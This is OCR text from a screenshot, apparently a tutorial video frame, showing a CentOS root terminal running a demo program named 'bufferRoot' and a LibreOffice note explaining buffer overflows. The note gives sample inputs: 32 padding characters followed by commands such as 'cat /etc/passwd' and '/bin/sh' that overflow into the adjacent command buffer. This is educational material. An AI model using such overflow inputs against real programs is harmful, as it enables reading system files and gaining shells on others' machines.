 Applications Places LibreOffice Writer Wed 20:44
home
Tras
97815872
root@server:/home/admin/scripts
File Edit View Search Terminal Help
[root@server scripts]# ./bufferRoot
address of name is: 29876240
address of command is: 29876272
Difference between address is: 32
Enter your name:Scott
Hello Scott
[root@server scripts]# ./bufferRoot
address of name is: 13824016
address of command is: 13824048
Difference between address is: 32
Enter your name:
Untitled 1 – LibreOffice Writer
File Edit View Insert Format Table Tools Window Help
Default Style Liberation Serif 15
1 2 3 4 5 6 7
Buffer Overflows:
When writing to memory, the length of the input exceeds the size of the memory
location and spills over to the adjacent location:
A = max 32 B = Next location in memory
11111111111111111111111111111111 gwetgas
if the max for a given location is 32, exceeding that input will spill over into the
next location.
The leftover input from A will be written in B:
A = max 32
11111111111111111111111111111111cat /etc/passwd
11111111111111111111111111111111touch malicious_file
11111111111111111111111111111111wget
https://dl.fedoraproject.org/pub/epel/epel-release-latest-6.noarch.rpm
11111111111111111111111111111111/bin/sh
Page 1 / 1 2 words, 47 characters selected Default Style English (USA)
CENTOS
[Virtual Machine Manager] root@server:/home/admin/scripts [admin@server:~] Untitled 1 – LibreOffice Writer [EPEL – FedoraProject – Mozilla F... 2 / 4 3